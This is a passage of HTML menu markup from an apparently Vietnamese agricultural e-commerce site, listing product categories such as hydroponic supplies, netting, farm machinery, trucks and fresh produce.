                    <a class="a-lv-3" href="/che-pham-phan-bon--c492.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chế phẩm, phân bón lan, nấm, thuốc,...</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/moc-treo-que-cam-kep-buom-c493.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Móc treo, que cắm, kẹp, thẻ,...</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/keo-xit-tao-vo-thong--c494.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Keo, xịt, tảo, vỏ thông, ....</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vat-tu-thuy-canh-c433.html"><i class="fa fa-angle-right"></i>Vật tư thủy canh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/but-do-nong-do-c440.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bút đo nồng độ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-trong-thuy-canh-c463.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu trồng thủy canh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dinh-duong-thuy-canh-c441.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dinh dưỡng thủy canh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/vat-tu-thuy-canh-c434.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Viên nén xơ dừa, mụn dừa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ro-nhua-thuy-canh-c442.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rọ nhựa thủy canh</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/luoi-chan-c455.html"><i class="fa fa-angle-right"></i>Lưới chắn</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-che-nang-c456.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới che nắng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-chan-con-trung-c457.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới chắn côn trùng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-nuoi-trong-thuy-san-c458.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới nuôi trồng thủy sản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-chan-dong-vat-c459.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới chắn động vật</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-phoi-nong-san-c460.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới phơi nông sản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-chan-gio-bun-la-c461.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới chắn gió/ bùn/ lá</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-hang-rao-c462.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới hàng rào</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/phu-kien-hoa---cay-canh-c347.html"><i class="fa fa-angle-right"></i>Phụ kiện Hoa - Cây cảnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-hoa-nhua-c430.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu hoa nhựa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-sanh-su-c431.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu sứ/ chậu sành</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/binh-tuoi-hoa-c432.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bình tưới hoa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-nhua-mem-deo-c495.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu nhựa mềm (dẻo)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tui-bau-uom-cay-c496.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Túi bầu ươm cây</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/phu-kien-trong-trot-c348.html"><i class="fa fa-angle-right"></i>Phụ kiện-Vật tư Công nghệ cao</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tui-vai-dia-ky-thuat-c497.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Túi vải địa kỹ thuật</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/khay-xop-84-112-lo-c498.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Khay xốp 84, 112 lỗ</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/phu-kien-khac-c352.html"><i class="fa fa-angle-right"></i>Phụ kiện khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-trong-trot-c481.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện trồng trọt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-chan-nuoi-c482.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện chăn nuôi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-trong-rau-sach-c483.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện trồng rau sạch</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/may-nong-nghiep-c198.html">Máy nông nghiệp</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/ho-tro-trong-trot-c200.html"><i class="fa fa-angle-right"></i>Hỗ trợ trồng trọt</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cay-lua-c232.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cấy lúa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-gat-c233.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy gặt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tuot-lua-c234.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tuốt lúa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cay-c235.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cày</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-sa-lua-thang-hang-c236.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy sạ lúa thẳng hàng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-khoan-lo-trong-cay-c250.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy khoan lỗ trồng cây</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-lam-dat-da-nang-c251.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy làm đất đa năng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/ho-tro-thu-hoach-c201.html"><i class="fa fa-angle-right"></i>Hỗ trợ thu hoạch</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-hat-ngo-c237.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách hạt ngô</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-boc-vo-lac-c238.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bóc vỏ lạc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-hai-che-c239.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy hái chè</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-thu-hoach-mia-c240.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy thu hoạch Mía</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-gom-hat-mai-c241.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy gom hạt mài</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xay-xat-c243.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xay xát</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cat-tia-cay-c244.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cắt tỉa cây</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/may-cat-co-bon-phan-c203.html"><i class="fa fa-angle-right"></i>Máy cắt cỏ, bón phân</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bon-phan-cao-su-c249.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bón phân cao su</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cat-co-c245.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cắt cỏ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xac-co-c246.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xạc cỏ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xoi-dat-c247.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xới đất</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-keo-c248.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy kéo</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/may-lam-nghiep-c204.html"><i class="fa fa-angle-right"></i>Máy lâm nghiệp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cua-may-c266.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cưa máy</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bom-chua-chay-c267.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bơm chữa cháy</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-dinh-vi-di-rung-c268.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy định vị đi rừng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-cuong-do-quang-hop-c269.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy đo cường độ quang hợp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-chieu-cao-cay-c270.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy đo chiều cao cây</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-duong-kinh-cay-c271.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy đo đường kính cây</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/bao-quan-che-bien-c210.html"><i class="fa fa-angle-right"></i>Bảo quản chế biến</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-phan-loai-thuy-san-c454.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy phân loại thủy sản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-say-nong-san-c262.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy sấy nông sản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xay-ca-phe-c263.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xay cà phê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-rang-hat-tu-dong-c264.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy rang hạt tự động</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-ep-dau-thuc-vat-c265.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ép dầu thực vật</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/may-xuc---may-ui-c316.html"><i class="fa fa-angle-right"></i>Máy xúc - Máy ủi</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xuc-doosan-c317.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xúc, ủi bánh xích</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/banh-lop-c505.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xúc, ủi bánh lốp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dieu-khien-thuy-luc-c506.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Điều khiển thủy lực</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/truyen-dong-cap-c507.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Truyền động cáp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xuc-gau-ngua-c508.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xúc gầu ngửa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xuc-gau-sap-nghich-c509.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xúc gầu sấp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-ui-thuong-c510.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ủi thường</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-ui-van-nang-c511.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ủi vạn năng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/may-tach-mau-c443.html"><i class="fa fa-angle-right"></i>Máy tách màu</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-gao-c444.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu gạo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-phan-loai-mau-tra-c445.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy phân loại màu trà</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-ca-phe-c446.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu cà phê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-dieu-c447.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu hạt điều</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-dau-c448.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu hạt đậu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-mac-ca-c449.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu mắc ca</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-tieu-c450.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu hạt tiêu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-bo-bo-c451.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu hạt bo bo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-me-vung-c452.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu mè-vừng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/loai-khac-c212.html"><i class="fa fa-angle-right"></i>Loại khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-thai-rau-cu-qua-c256.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy thái rau củ quả</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-ap-trung-gia-cam-c257.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ấp trứng gia cầm</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-diet-con-trung-c354.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy diệt côn trùng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bom-nuoc-c355.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bơm nước</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-dien-tich-dat-c255.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy đo diện tích đất</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cat-mo-ga-c252.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cắt mỏ gà</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-ca-c253.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy dò cá</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/binh-phun-thuoc-c254.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bình phun thuốc</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/thiet-bi-phuong-tien-c202.html">Thiết bị-Phương tiện</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thiet-bi-nn-cong-nghe-cao-c305.html"><i class="fa fa-angle-right"></i>Thiết bị-Máy NN Công nghệ cao</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bay-phun-thuoc-tru-sau-c523.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bay phun thuốc sâu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bay-bon-phan-c499.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bay bón phân</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/robot-gieo-hat-c500.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Robot gieo hạt</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thiet-bi-nn--nong-cu-c302.html"><i class="fa fa-angle-right"></i>Thiết bị khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-nong-nghiep-c476.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị nông nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-lam-nghiep-c477.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị lâm nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-ngu-nghiep-c478.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị ngư nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-bao-quan--che-bien-c479.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị bảo quản- chế biến</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/nong-cu-c480.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nông cụ</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/xe-tai-cac-loai-c374.html"><i class="fa fa-angle-right"></i>Xe tải các loại</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-c377.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-thung-co-mui-c378.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải thùng có mui</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-thung-kin-c379.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải thùng kín</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-thung-lung-c380.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải thùng lửng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-thung-dong-lanh-c381.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải thùng đông lạnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-ben-howo-c382.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải ben HOWO</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-cau-c383.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải cẩu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-tu-do-c384.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải tự đổ</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/xe-chuyen-dung-c375.html"><i class="fa fa-angle-right"></i>Xe chuyên dụng</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-cho-hang-c385.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe chở hàng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-bon-xitec-c386.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe bồn (xitec)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-ben-c387.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe ben</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-cho-container-c388.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe chở container</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-cho-nhien-lieu-c389.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe chở nhiên liệu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-ben-tu-do-c390.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe ben (tự đổ)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tron-be-tong-vua-c391.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe trộn bê tông/ vữa</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/xe-o-to-khac-c376.html"><i class="fa fa-angle-right"></i>Xe/ Ô tô khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/o-to-khac-c392.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ô tô khác</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-cau-c393.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe cẩu</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/thuc-pham-tuoi-c125.html">Thực phẩm tươi</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/rau-cu-qua-c39.html"><i class="fa fa-angle-right"></i>Rau củ quả</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-tuoi-c62.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau tươi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-cu-qua-huu-co-c63.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau củ quả hữu cơ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cu-c64.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Củ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/qua-c65.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Qủa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-cu-qua-dong-lanh-c66.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau củ quả đông lạnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c127.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/trai-cay-hoa-qua-c40.html"><i class="fa fa-angle-right"></i>Trái cây - hoa quả</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-tuoi-c67.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây tươi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-huu-co-c68.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây hữu cơ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-nhap-khau-c69.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây nhập khẩu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-dong-hop-c70.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây đóng hộp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-dong-lanh-c71.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây đông lạnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c72.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/ngu-coc---hat-c41.html"><i class="fa fa-angle-right"></i>Ngũ cốc - hạt</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/gao-c86.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Gạo </a>
                </div>
                                <div class="menu-bar-lv-3">
